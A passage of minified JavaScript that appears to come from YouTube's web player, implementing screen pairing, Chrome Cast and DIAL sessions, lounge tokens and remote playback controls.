g.T.Et=function(){this.dispatchEvent("channelOpened");var O=this.handler,V=this.K;g.oH("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!O.K.It,sessionId:O.K.D,arrayId:O.K.ZO});g.oH("yt-remote-session-screen-id",V);O=jM();V=CX();g.Kd(O,V)||O.push(V);Zvz(O);cnE()};
g.T.onClosed=function(){this.dispatchEvent("channelClosed")};
g.T.onMessage=function(O){this.dispatchEvent(new sNn(O))};
g.T.onError=function(O){this.dispatchEvent(new Trz(O?1:0))};
g.T.sendMessage=function(O,V){this.handler.sendMessage(O,V)};
g.T.fG=function(O){this.handler.fG(O)};
g.T.dispose=function(){this.handler.dispose()};g.T=Xvy.prototype;
g.T.connect=function(O,V){O=O===void 0?{}:O;V=V===void 0?0:V;this.V!==2&&(this.U.stop(),this.T=O,this.S=V,dzI(this),(O=g.ts("ID_TOKEN"))?this.D["x-youtube-identity-token"]=O:delete this.D["x-youtube-identity-token"],this.K&&(this.j.device=this.K.device,this.j.name=this.K.name,this.j.app=this.K.app,this.j.id=this.K.id,this.K.I4n&&(this.j.mdxVersion=""+this.K.I4n),this.K.theme&&(this.j.theme=this.K.theme),this.K.capabilities&&(this.j.capabilities=this.K.capabilities),this.K.WD&&(this.j.cst=this.K.WD),
this.K.authuser&&(this.j.authuser=this.K.authuser),this.K.pageId&&(this.j.pageId=this.K.pageId)),this.S!==0?this.j.ui=""+this.S:delete this.j.ui,Object.assign(this.j,this.T),this.channel=new X9(this.pathPrefix,{ZDK:"gsessionid",E8L:this.D,n8i:this.j}),this.channel.open(),this.V=2,EgD(this))};
g.T.disconnect=function(O){this.qX=O===void 0?0:O;this.U.stop();dzI(this);this.channel&&(this.qX!==0?this.j.ui=""+this.qX:delete this.j.ui,this.channel.close());this.qX=0};
g.T.CJ=function(){return this.U.isActive()?this.U.oZ-Date.now():NaN};
g.T.N1=function(){var O=this.U;g.A_(O.K);O.start()};
g.T.sendMessage=function(O,V){this.channel&&(dzI(this),O=Object.assign({},{_sc:O},V),this.channel.send(O))};
g.T.fG=function(O){O||this.U.stop();O?this.D["X-YouTube-LoungeId-Token"]=O:delete this.D["X-YouTube-LoungeId-Token"]};
g.T.getDeviceId=function(){return this.K?this.K.id:""};
g.T.publish=function(O){return this.W.publish.apply(this.W,[O].concat(g.q(g.jF.apply(1,arguments))))};
g.T.subscribe=function(O,V,J){return this.W.subscribe(O,V,J)};
g.T.unsubscribe=function(O,V,J){return this.W.unsubscribe(O,V,J)};
g.T.nE=function(O){return this.W.nE(O)};
g.T.dispose=function(){this.KD||(this.KD=!0,g.C1(this.W),this.disconnect(),g.C1(this.U),this.fD=function(){return""})};
g.T.GL=function(){return this.KD};g.I(gg1,g.xS);g.T=gg1.prototype;g.T.connect=function(O,V){this.K.connect(O,V)};
g.T.disconnect=function(O){this.K.disconnect(O)};
g.T.N1=function(){this.K.N1()};
g.T.getDeviceId=function(){return this.K.getDeviceId()};
g.T.CJ=function(){return this.K.CJ()};
g.T.T9=function(){return this.K.V===3};
g.T.nA=function(){this.dispatchEvent("channelOpened")};
g.T.onClosed=function(){this.dispatchEvent("channelClosed")};
g.T.onMessage=function(O){this.dispatchEvent(new sNn(O))};
g.T.onError=function(){this.dispatchEvent(new Trz(this.K.FD===401?1:0))};
g.T.sendMessage=function(O,V){this.K.sendMessage(O,V)};
g.T.fG=function(O){this.K.fG(O)};
g.T.dispose=function(){this.K.dispose()};var ryz=Date.now(),Or=null,l5=Array(50),yi=-1,mu=!1;g.nd($0,g.BF);$0.prototype.Nj=function(){return this.screens};
$0.prototype.contains=function(O){return!!x2z(this.screens,O)};
$0.prototype.get=function(O){return O?HD(this.screens,O):null};
$0.prototype.info=function(O){Vi(this.V,O)};g.I(PMs,g.BF);g.T=PMs.prototype;g.T.start=function(){!this.K&&isNaN(this.PB)&&this.eO()};
g.T.stop=function(){this.K&&(this.K.abort(),this.K=null);isNaN(this.PB)||(g.Nz(this.PB),this.PB=NaN)};
g.T.U5=function(){this.stop();g.BF.prototype.U5.call(this)};
g.T.eO=function(){this.PB=NaN;this.K=g.e8(DX(this.U,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.S},timeout:5E3,onSuccess:(0,g.hI)(this.Z7,this),onError:(0,g.hI)(this.PN,this),onTimeout:(0,g.hI)(this.bE,this)})};
g.T.Z7=function(O,V){this.K=null;O=V.screen||{};O.dialId=this.D;O.name=this.V;V=-1;this.W&&O.shortLivedLoungeToken&&O.shortLivedLoungeToken.value&&O.shortLivedLoungeToken.refreshIntervalMs&&(O.screenIdType="shortLived",O.loungeToken=O.shortLivedLoungeToken.value,V=O.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new lt(O),V)};
g.T.PN=function(O){this.K=null;O.status&&O.status==404?this.j>=R5s.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(O=R5s[this.j],this.PB=g.CW((0,g.hI)(this.eO,this),O),this.j++):this.publish("pairingFailed",Error("Server error "+O.status))};
g.T.bE=function(){this.K=null;this.publish("pairingFailed",Error("Server not responding"))};
var R5s=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.nd(jO,$0);g.T=jO.prototype;g.T.start=function(){H4(this)&&this.publish("screenChange");!g.vC("yt-remote-lounge-token-expiration")&&k8W(this);g.Nz(this.K);this.K=g.CW((0,g.hI)(this.start,this),1E4)};
g.T.add=function(O,V){H4(this);iWC(this,O);Cl(this,!1);this.publish("screenChange");V(O);O.token||k8W(this)};
g.T.remove=function(O,V){var J=H4(this);Brz(this,O)&&(Cl(this,!1),J=!0);V(O);J&&this.publish("screenChange")};
g.T.y$=function(O,V,J,y){var l=H4(this),m=this.get(O.id);m?(m.name!=V&&(m.name=V,Cl(this,!1),l=!0),J(O)):y(Error("no such local screen."));l&&this.publish("screenChange")};
g.T.U5=function(){g.Nz(this.K);jO.EE.U5.call(this)};
g.T.ujw=function(O){H4(this);var V=this.screens.length;O=O&&O.screens||[];for(var J=O.length,y=0;y<J;++y){var l=O[y],m=this.get(l.screenId);m&&(m.token=l.loungeToken,--V)}Cl(this,!V);V&&Vi(this.V,"Missed "+V+" lounge tokens.")};
g.T.XEL=function(O){Vi(this.V,"Requesting lounge tokens failed: "+O)};g.I(Dz1,g.BF);g.T=Dz1.prototype;g.T.start=function(){var O=parseInt(g.vC("yt-remote-fast-check-period")||"0",10);(this.D=g.vn()-144E5<O?0:O)?FJ(this):(this.D=g.vn()+3E5,g.oH("yt-remote-fast-check-period",this.D),this.zr())};
g.T.isEmpty=function(){return g.Id(this.K)};
g.T.update=function(){Sty("Updating availability on schedule.");var O=this.V(),V=g.xm(this.K,function(J,y){return J&&!!HD(O,y)},this);
JGm(this,V)};
g.T.U5=function(){g.Nz(this.U);this.U=NaN;this.j&&(this.j.abort(),this.j=null);g.BF.prototype.U5.call(this)};
g.T.zr=function(){g.Nz(this.U);this.U=NaN;this.j&&this.j.abort();var O=yGz(this);if(KEz(O)){var V=DX(this.W,"/pairing/get_screen_availability");this.j=this.W.sendRequest("POST",V,{lounge_token:g.ct(O).join(",")},(0,g.hI)(this.I_5,this,O),(0,g.hI)(this.ciB,this))}else JGm(this,{}),FJ(this)};
g.T.I_5=function(O,V){this.j=null;var J=g.ct(yGz(this));if(g.$m(J,g.ct(O))){V=V.screens||[];J={};for(var y=V.length,l=0;l<y;++l)J[O[V[l].loungeToken]]=V[l].status=="online";JGm(this,J);FJ(this)}else this.pu("Changing Screen set during request."),this.zr()};
g.T.ciB=function(O){this.pu("Screen availability failed: "+O);this.j=null;FJ(this)};
g.T.pu=function(O){Vi("OnlineScreenService",O)};g.nd(NC,$0);g.T=NC.prototype;g.T.start=function(){this.j.start();this.K.start();this.screens.length&&(this.publish("screenChange"),this.K.isEmpty()||this.publish("onlineScreenChange"))};
g.T.add=function(O,V,J){this.j.add(O,V,J)};
g.T.remove=function(O,V,J){this.j.remove(O,V,J);this.K.update()};
g.T.y$=function(O,V,J,y){this.j.contains(O)?this.j.y$(O,V,J,y):(O="Updating name of unknown screen: "+O.name,Vi(this.V,O),y(Error(O)))};
g.T.Nj=function(O){return O?this.screens:g.Bn(this.screens,g.L1(this.U,function(V){return!this.contains(V)},this))};
g.T.w_=function(){return g.L1(this.Nj(!0),function(O){return!!this.K.K[O.id]},this)};
g.T.Le=function(O,V,J,y,l,m){var H=this;this.info("getDialScreenByPairingCode "+O+" / "+V);var F=new PMs(this.D,O,V,J,y);F.subscribe("pairingComplete",function(N,x){g.C1(F);l(x0(H,N),x)});
F.subscribe("pairingFailed",function(N){g.C1(F);m(N)});
F.start();return(0,g.hI)(F.stop,F)};
g.T.HN=function(O,V,J,y){g.e8(DX(this.D,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:O},timeout:5E3,onSuccess:(0,g.hI)(function(l,m){l=new lt(m.screen||{});if(!l.name||HzI(this,l.name)){a:{m=l.name;for(var H=2,F=V(m,H);HzI(this,F);){H++;if(H>20)break a;F=V(m,H)}m=F}l.name=m}J(x0(this,l))},this),
onError:(0,g.hI)(function(l){y(Error("pairing request failed: "+l.status))},this),
onTimeout:(0,g.hI)(function(){y(Error("pairing request timed out."))},this)})};
g.T.U5=function(){g.C1(this.j);g.C1(this.K);NC.EE.U5.call(this)};
g.T.kLl=function(){CjE(this);this.publish("screenChange");this.K.update()};
NC.prototype.dispose=NC.prototype.dispose;g.nd(W4,g.BF);g.T=W4.prototype;g.T.Cw=function(O){this.GL()||(O&&(Zc(this,""+O),this.publish("sessionFailed")),this.K=null,this.publish("sessionScreen",null))};
g.T.info=function(O){Vi(this.dW,O)};
g.T.xU=function(){return null};
g.T.oD=function(O){var V=this.j;O?(V.displayStatus=new chrome.cast.ReceiverDisplayStatus(O,[]),V.displayStatus.showStop=!0):V.displayStatus=null;chrome.cast.setReceiverDisplayStatus(V,(0,g.hI)(function(){this.info("Updated receiver status for "+V.friendlyName+": "+O)},this),(0,g.hI)(function(){Zc(this,"Failed to update receiver status for: "+V.friendlyName)},this))};
g.T.U5=function(){this.oD("");W4.EE.U5.call(this)};g.I(zZ,W4);g.T=zZ.prototype;g.T.Fm=function(O){if(this.U){if(this.U==O)return;Zc(this,"Overriding cast session with new session object");IiD(this);this.fD=!1;this.qX="unknown";this.U.removeUpdateListener(this.lw);this.U.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.O5)}this.U=O;this.U.addUpdateListener(this.lw);this.U.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.O5);zKD(this,"getMdxSessionStatus")};
g.T.gj=function(O){this.info("launchWithParams no-op for Cast: "+g.d4(O))};
g.T.stop=function(){this.U?this.U.stop((0,g.hI)(function(){this.Cw()},this),(0,g.hI)(function(){this.Cw(Error("Failed to stop receiver app."))},this)):this.Cw(Error("Stopping cast device without session."))};
g.T.oD=function(){};
g.T.U5=function(){this.info("disposeInternal");IiD(this);this.U&&(this.U.removeUpdateListener(this.lw),this.U.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.O5));this.U=null;W4.prototype.U5.call(this)};
g.T.v3v=function(O,V){if(!this.GL())if(V)if(V=DC(V),g.YE(V))switch(O=""+V.type,V=V.data||{},this.info("onYoutubeMessage_: "+O+" "+g.d4(V)),O){case "mdxSessionStatus":W2z(this,V);break;case "loungeToken":cGy(this,V);break;default:Zc(this,"Unknown youtube message: "+O)}else Zc(this,"Unable to parse message.");else Zc(this,"No data in message.")};
g.T.S3=function(O,V,J,y){g.Nz(this.T);this.T=0;$v1(this.D,this.j.label,O,this.j.friendlyName,(0,g.hI)(function(l){l?V(l):y>=0?(Zc(this,"Screen "+O+" appears to be offline. "+y+" retries left."),this.T=g.CW((0,g.hI)(this.S3,this,O,V,J,y-1),300)):J(Error("Unable to fetch screen."))},this),J)};
g.T.xU=function(){return this.U};
g.T.Y5=function(O){this.GL()||O||(Zc(this,"Cast session died."),this.Cw())};g.I(c4,W4);g.T=c4.prototype;g.T.Fm=function(O){this.U=O;this.U.addUpdateListener(this.Vz)};
g.T.gj=function(O){this.ol=O;this.KD()};
g.T.stop=function(){vOE(this);this.U?this.U.stop((0,g.hI)(this.Cw,this,null),(0,g.hI)(this.Cw,this,"Failed to stop DIAL device.")):this.Cw()};
g.T.U5=function(){vOE(this);this.U&&this.U.removeUpdateListener(this.Vz);this.U=null;W4.prototype.U5.call(this)};
g.T.MC=function(O){this.GL()||O||(Zc(this,"DIAL session died."),this.W(),this.W=function(){},this.Cw())};g.I(eO,W4);eO.prototype.stop=function(){this.Cw()};
eO.prototype.Fm=function(){};
eO.prototype.gj=function(){g.Nz(this.U);this.U=NaN;var O=HD(this.D.Nj(),this.j.label);O?Ur(this,O):this.Cw(Error("No such screen"))};
eO.prototype.U5=function(){g.Nz(this.U);this.U=NaN;W4.prototype.U5.call(this)};g.I(IK,g.BF);g.T=IK.prototype;
g.T.init=function(O,V){chrome.cast.timeout.requestSession=3E4;var J=new chrome.cast.SessionRequest(this.T,[chrome.cast.Capability.AUDIO_OUT]);g.Ut("desktop_enable_cast_connect")&&(J.androidReceiverCompatible=!0);this.qX||(J.dialRequest=new chrome.cast.DialRequest("YouTube"));var y=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;O=O||this.V?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var l=(0,g.hI)(this.W8W,this);J=new chrome.cast.ApiConfig(J,(0,g.hI)(this.VE,
this),l,y,O);J.customDialLaunchCallback=(0,g.hI)(this.yCj,this);chrome.cast.initialize(J,(0,g.hI)(function(){this.GL()||(chrome.cast.addReceiverActionListener(this.W),t8z(),this.j.subscribe("onlineScreenChange",(0,g.hI)(this.yj,this)),this.U=L2y(this),chrome.cast.setCustomReceivers(this.U,function(){},(0,g.hI)(function(m){this.pu("Failed to set initial custom receivers: "+g.d4(m))},this)),this.publish("yt-remote-cast2-availability-change",aK(this)),V(!0))},this),(0,g.hI)(function(m){this.pu("Failed to initialize API: "+
g.d4(m));
V(!1)},this))};
g.T.gIi=function(O,V){Y0("Setting connected screen ID: "+O+" -> "+V);if(this.K){var J=this.K.K;if(!O||J&&J.id!=O)Y0("Unsetting old screen status: "+this.K.j.friendlyName),b5(this,null)}if(O&&V){if(!this.K){O=HD(this.j.Nj(),O);if(!O){Y0("setConnectedScreenStatus: Unknown screen.");return}if(O.idType=="shortLived"){Y0("setConnectedScreenStatus: Screen with id type to be short lived.");return}J=wCI(this,O);J||(Y0("setConnectedScreenStatus: Connected receiver not custom..."),J=new chrome.cast.Receiver(O.uuid?
O.uuid:O.id,O.name),J.receiverType=chrome.cast.ReceiverType.CUSTOM,this.U.push(J),chrome.cast.setCustomReceivers(this.U,function(){},(0,g.hI)(function(y){this.pu("Failed to set initial custom receivers: "+g.d4(y))},this)));
Y0("setConnectedScreenStatus: new active receiver: "+J.friendlyName);b5(this,new eO(this.j,J),!0)}this.K.oD(V)}else Y0("setConnectedScreenStatus: no screen.")};
g.T.yOE=function(O){this.GL()?this.pu("Setting connection data on disposed cast v2"):this.K?this.K.gj(O):this.pu("Setting connection data without a session")};
g.T.TZ=function(){this.GL()?this.pu("Stopping session on disposed cast v2"):this.K?(this.K.stop(),b5(this,null)):Y0("Stopping non-existing session")};
g.T.requestSession=function(){chrome.cast.requestSession((0,g.hI)(this.VE,this),(0,g.hI)(this.SE5,this))};
g.T.U5=function(){this.j.unsubscribe("onlineScreenChange",(0,g.hI)(this.yj,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.W);var O=QNz,V=g.cn("yt.mdx.remote.debug.handlers_");g.um(V||[],O);g.C1(this.K);g.BF.prototype.U5.call(this)};
g.T.pu=function(O){Vi("Controller",O)};
g.T.w3=function(O,V){this.K==O&&(V||b5(this,null),this.publish("yt-remote-cast2-session-change",V))};
g.T.f_w=function(O,V){if(!this.GL())if(O)switch(O.friendlyName=chrome.cast.unescape(O.friendlyName),Y0("onReceiverAction_ "+O.label+" / "+O.friendlyName+"-- "+V),V){case chrome.cast.ReceiverAction.CAST:if(this.K)if(this.K.j.label!=O.label)Y0("onReceiverAction_: Stopping active receiver: "+this.K.j.friendlyName),this.K.stop();else{Y0("onReceiverAction_: Casting to active receiver.");this.K.K&&this.publish("yt-remote-cast2-session-change",this.K.K);break}switch(O.receiverType){case chrome.cast.ReceiverType.CUSTOM:b5(this,
new eO(this.j,O));break;case chrome.cast.ReceiverType.DIAL:b5(this,new c4(this.j,O,this.D,this.config_));break;case chrome.cast.ReceiverType.CAST:b5(this,new zZ(this.j,O,this.config_));break;default:this.pu("Unknown receiver type: "+O.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.K&&this.K.j.label==O.label?this.K.stop():this.pu("Stopping receiver w/o session: "+O.friendlyName)}else this.pu("onReceiverAction_ called without receiver.")};
g.T.yCj=function(O){if(this.GL())return Promise.reject(Error("disposed"));var V=O.receiver;V.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.pu("Not DIAL receiver: "+V.friendlyName),V.receiverType=chrome.cast.ReceiverType.DIAL);var J=this.K?this.K.j:null;if(!J||J.label!=V.label)return this.pu("Receiving DIAL launch request for non-clicked DIAL receiver: "+V.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(J&&J.label==V.label&&J.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.K.K)return Y0("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.K.K),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.pu('Changing CAST intent from "'+J.receiverType+'" to "dial" for '+V.friendlyName);b5(this,new c4(this.j,V,this.D,this.config_))}V=this.K;V.T=O;V.T.appState==chrome.cast.DialAppState.RUNNING?(O=V.T.extraData||{},J=O.screenId||null,sr(V)&&O.loungeToken?O.loungeTokenRefreshIntervalMs?O=fim(V,{name:V.j.friendlyName,screenId:O.screenId,loungeToken:O.loungeToken,dialId:V.T.receiver.label,
screenIdType:"shortLived"},O.loungeTokenRefreshIntervalMs):(g.rG(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(O)+".")),O=hKV(V,J)):O=hKV(V,J)):O=bzd(V);return O};
g.T.VE=function(O){var V=this;if(!this.GL()&&!this.V){Y0("New cast session ID: "+O.sessionId);var J=O.receiver;if(J.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.K)if(J.receiverType==chrome.cast.ReceiverType.CAST)Y0("Got resumed cast session before resumed mdx connection."),J.friendlyName=chrome.cast.unescape(J.friendlyName),b5(this,new zZ(this.j,J,this.config_),!0);else{this.pu("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var y=this.K.j,l=HD(this.j.Nj(),
y.label);l&&mn(l,J.label)&&y.receiverType!=chrome.cast.ReceiverType.CAST&&J.receiverType==chrome.cast.ReceiverType.CAST&&(Y0("onSessionEstablished_: manual to cast session change "+J.friendlyName),g.C1(this.K),this.K=new zZ(this.j,J,this.config_),this.K.subscribe("sessionScreen",(0,g.hI)(this.w3,this,this.K)),this.K.subscribe("sessionFailed",function(){return Mds(V,V.K)}),this.K.gj(null));
this.K.Fm(O)}}};
g.T.NC=function(){return this.K?this.K.xU():null};
g.T.SE5=function(O){this.GL()||(this.pu("Failed to estabilish a session: "+g.d4(O)),O.code!=chrome.cast.ErrorCode.CANCEL&&b5(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.T.W8W=function(O){Y0("Receiver availability updated: "+O);if(!this.GL()){var V=aK(this);this.S=O==chrome.cast.ReceiverAvailability.AVAILABLE;aK(this)!=V&&this.publish("yt-remote-cast2-availability-change",aK(this))}};
g.T.yj=function(){this.GL()||(this.U=L2y(this),Y0("Updating custom receivers: "+g.d4(this.U)),chrome.cast.setCustomReceivers(this.U,function(){},(0,g.hI)(function(){this.pu("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",aK(this)))};
IK.prototype.setLaunchParams=IK.prototype.yOE;IK.prototype.setConnectedScreenStatus=IK.prototype.gIi;IK.prototype.stopSession=IK.prototype.TZ;IK.prototype.getCastSession=IK.prototype.NC;IK.prototype.requestSession=IK.prototype.requestSession;IK.prototype.init=IK.prototype.init;IK.prototype.dispose=IK.prototype.dispose;var B9D=g.iX(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),tds=[],QHz=g.$a(B9D);g.T=MC.prototype;
g.T.reset=function(O){this.listId="";this.index=-1;this.videoId="";BED(this);this.volume=-1;this.muted=!1;O&&(this.index=O.index,this.listId=O.listId,this.videoId=O.videoId,this.playerState=O.playerState,this.volume=O.volume,this.muted=O.muted,this.audioTrackId=O.audioTrackId,this.trackData=O.trackData,this.hasPrevious=O.hasPrevious,this.hasNext=O.hasNext,this.V=O.playerTime,this.W=O.playerTimeAt,this.j=O.seekableStart,this.S=O.seekableEnd,this.U=O.duration,this.loadedTime=O.loadedTime,this.K=O.liveIngestionTime,
this.D=!isNaN(this.K))};
g.T.isPlaying=function(){return this.playerState==1};
g.T.isBuffering=function(){return this.playerState==3};
g.T.vH=function(O){this.U=isNaN(O)?0:O};
g.T.getDuration=function(){return this.D?this.U+Ll(this):this.U};
g.T.clone=function(){return new MC(kbd(this))};g.I(gD,g.BF);g.T=gD.prototype;g.T.getState=function(){return this.U};
g.T.CJ=function(){return this.D.getReconnectTimeout()};
g.T.N1=function(){this.D.reconnect()};
g.T.play=function(){Qi(this)?(this.K?this.K.play(null,g.qY,u5(this,"play")):tf(this,"play"),OHz(this,1,XJ(qC(this))),this.publish("remotePlayerChange")):GZ(this,this.play)};
g.T.pause=function(){Qi(this)?(this.K?this.K.pause(null,g.qY,u5(this,"pause")):tf(this,"pause"),OHz(this,2,XJ(qC(this))),this.publish("remotePlayerChange")):GZ(this,this.pause)};
g.T.seekTo=function(O){if(Qi(this)){if(this.K){var V=qC(this),J=new chrome.cast.media.SeekRequest;J.currentTime=O;V.isPlaying()||V.isBuffering()?J.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:J.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.K.seek(J,g.qY,u5(this,"seekTo",{newTime:O}))}else tf(this,"seekTo",{newTime:O});OHz(this,3,O);this.publish("remotePlayerChange")}else GZ(this,g.oz(this.seekTo,O))};
g.T.stop=function(){if(Qi(this)){this.K?this.K.stop(null,g.qY,u5(this,"stopVideo")):tf(this,"stopVideo");var O=qC(this);O.index=-1;O.videoId="";BED(O);Kl(this,O);this.publish("remotePlayerChange")}else GZ(this,this.stop)};
g.T.setVolume=function(O,V){if(Qi(this)){var J=qC(this);if(this.j){if(J.volume!=O){var y=Math.round(O)/100;this.j.setReceiverVolumeLevel(y,(0,g.hI)(function(){Jf("set receiver volume: "+y)},this),(0,g.hI)(function(){this.pu("failed to set receiver volume.")},this))}J.muted!=V&&this.j.setReceiverMuted(V,(0,g.hI)(function(){Jf("set receiver muted: "+V)},this),(0,g.hI)(function(){this.pu("failed to set receiver muted.")},this))}else{var l={volume:O,
muted:V};J.volume!=-1&&(l.delta=O-J.volume);tf(this,"setVolume",l)}J.muted=V;J.volume=O;Kl(this,J)}else GZ(this,g.oz(this.setVolume,O,V))};
g.T.cP=function(O,V){if(Qi(this)){var J=qC(this);O={videoId:O};V&&(J.trackData={trackName:V.name,languageCode:V.languageCode,sourceLanguageCode:V.translationLanguage?V.translationLanguage.languageCode:"",languageName:V.languageName,kind:V.kind},O.style=g.d4(V.style),g.h0(O,J.trackData));tf(this,"setSubtitlesTrack",O);Kl(this,J)}else GZ(this,g.oz(this.cP,O,V))};
g.T.setAudioTrack=function(O,V){Qi(this)?(V=V.getLanguageInfo().getId(),tf(this,"setAudioTrack",{videoId:O,audioTrackId:V}),O=qC(this),O.audioTrackId=V,Kl(this,O)):GZ(this,g.oz(this.setAudioTrack,O,V))};
g.T.playVideo=function(O,V,J,y,l,m,H){y=y===void 0?null:y;l=l===void 0?null:l;m=m===void 0?null:m;H=H===void 0?null:H;var F=qC(this),N={videoId:O};J!==void 0&&(N.currentIndex=J);Er(F,O,J||0);V!==void 0&&(nl(F,V),N.currentTime=V);y&&(N.listId=y);l&&(N.playerParams=l);m&&(N.clickTrackingParams=m);H&&(N.locationInfo=g.d4(H));tf(this,"setPlaylist",N);y||Kl(this,F)};
g.T.Dy=function(O,V){if(Qi(this)){if(O&&V){var J=qC(this);Er(J,O,V);Kl(this,J)}tf(this,"previous")}else GZ(this,g.oz(this.Dy,O,V))};
g.T.nextVideo=function(O,V){if(Qi(this)){if(O&&V){var J=qC(this);Er(J,O,V);Kl(this,J)}tf(this,"next")}else GZ(this,g.oz(this.nextVideo,O,V))};
g.T.yP=function(){if(Qi(this)){tf(this,"clearPlaylist");var O=qC(this);O.reset();Kl(this,O);this.publish("remotePlayerChange")}else GZ(this,this.yP)};
g.T.Q9=function(){Qi(this)?tf(this,"dismissAutoplay"):GZ(this,this.Q9)};
g.T.dispose=function(){if(this.U!=3){var O=this.U;this.U=3;this.publish("proxyStateChange",O,this.U)}g.BF.prototype.dispose.call(this)};
g.T.U5=function(){DvI(this);this.D=null;this.W.clear();dD(this,null);g.BF.prototype.U5.call(this)};
g.T.w1=function(O){if((O!=this.U||O==2)&&this.U!=3&&O!=0){var V=this.U;this.U=O;this.publish("proxyStateChange",V,O);if(O==1)for(;!this.W.isEmpty();)V=O=this.W,V.K.length===0&&(V.K=V.j,V.K.reverse(),V.j=[]),O.K.pop().apply(this);else O==3&&this.dispose()}};
g.T.mfn=function(O,V){this.publish(O,V)};
g.T.rCn=function(O){if(!O)this.yx(null),dD(this,null);else if(this.j.receiver.volume){O=this.j.receiver.volume;var V=qC(this),J=Math.round(100*O.level||0);if(V.volume!=J||V.muted!=O.muted)Jf("Cast volume update: "+O.level+(O.muted?" muted":"")),V.volume=J,V.muted=!!O.muted,Kl(this,V)}};
g.T.yx=function(O){Jf("Cast media: "+!!O);this.K&&this.K.removeUpdateListener(this.T);if(this.K=O)this.K.addUpdateListener(this.T),VAC(this),this.publish("remotePlayerChange")};
g.T.ACB=function(O){O?(VAC(this),this.publish("remotePlayerChange")):this.yx(null)};
g.T.md=function(){tf(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.T.orW=function(){var O=rGE();O&&dD(this,O)};
g.T.pu=function(O){Vi("CP",O)};g.I(i5,g.BF);g.T=i5.prototype;
g.T.connect=function(O,V){if(V){var J=V.listId,y=V.videoId,l=V.videoIds,m=V.playerParams,H=V.clickTrackingParams,F=V.index,N={videoId:y},x=V.currentTime,W=V.locationInfo;V=V.loopMode;x!==void 0&&(N.currentTime=x<=5?0:x);m&&(N.playerParams=m);W&&(N.locationInfo=W);H&&(N.clickTrackingParams=H);J&&(N.listId=J);l&&l.length>0&&(N.videoIds=l.join(","));F!==void 0&&(N.currentIndex=F);this.Vz&&(N.loopMode=V||"LOOP_MODE_OFF");J&&(this.K.listId=J);this.K.videoId=y;this.K.index=F||0;this.K.state=3;nl(this.K,
x);this.W="UNSUPPORTED";J=this.Vz?"setInitialState":"setPlaylist";Af("Connecting with "+J+" and params: "+g.d4(N));this.j.connect({method:J,params:g.d4(N)},O,sfE())}else Af("Connecting without params"),this.j.connect({},O,sfE());mVC(this)};
g.T.fG=function(O){this.j.fG(O)};
g.T.dispose=function(){this.GL()||(g.zD("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),rD(this,3));g.BF.prototype.dispose.call(this)};
g.T.U5=function(){$Vy(this);jjm(this);HHD(this);g.Nz(this.T);this.T=NaN;g.Nz(this.qX);this.qX=NaN;this.D=null;g.ed(this.KD);this.KD.length=0;this.j.dispose();g.BF.prototype.U5.call(this);this.W=this.S=this.U=this.K=this.j=null};
g.T.Ss=function(O){if(!this.U||this.U.length===0)return!1;for(var V=g.n(this.U),J=V.next();!J.done;J=V.next())if(!J.value.capabilities.has(O))return!1;return!0};
g.T.NQ=function(){var O=3;this.GL()||(O=0,isNaN(this.Wk())?this.j.T9()&&isNaN(this.V)&&(O=1):O=2);return O};
g.T.oO=function(O){Af("Disconnecting with "+O);g.zD("yt.mdx.remote.remoteClient_",null);$Vy(this);this.publish("beforeDisconnect",O);O==1&&F9();this.j.disconnect(O);this.dispose()};
g.T.Po=function(){var O=this.K;this.D&&(O=this.K.clone(),Er(O,this.D,O.index));return kbd(O)};
g.T.Q5W=function(O){var V=this,J=new MC(O);J.videoId&&J.videoId!=this.K.videoId&&(this.D=J.videoId,g.Nz(this.T),this.T=g.CW(function(){if(V.D){var l=V.D;V.D=null;V.K.videoId!=l&&RK(V,"getNowPlaying")}},5E3));
var y=[];this.K.listId==J.listId&&this.K.videoId==J.videoId&&this.K.index==J.index||y.push("remoteQueueChange");this.K.playerState==J.playerState&&this.K.volume==J.volume&&this.K.muted==J.muted&&XJ(this.K)==XJ(J)&&g.d4(this.K.trackData)==g.d4(J.trackData)||y.push("remotePlayerChange");this.K.reset(O);g.Cu(y,function(l){this.publish(l)},this)};
g.T.LH=function(){var O=this.j.getDeviceId(),V=g.Qs(this.U,function(J){return J.type=="REMOTE_CONTROL"&&J.id!=O});
return V?V.id:""};
g.T.Wk=function(){return this.j.CJ()};
g.T.oe=function(){return this.W||"UNSUPPORTED"};
g.T.k$=function(){return this.S||""};
g.T.JH=function(){!isNaN(this.Wk())&&this.j.N1()};
g.T.oIw=function(O,V){RK(this,O,V);FNm(this)};
g.T.Iw=function(){var O=g.Mz("SAPISID","")||g.Mz("__Secure-1PAPISID")||"",V=g.Mz("__Secure-3PAPISID","")||"";if(!O&&!V)return"";O=g.nD(g.LD(O),2);V=g.nD(g.LD(V),2);return g.nD(g.LD(","+O+","+V),2)};
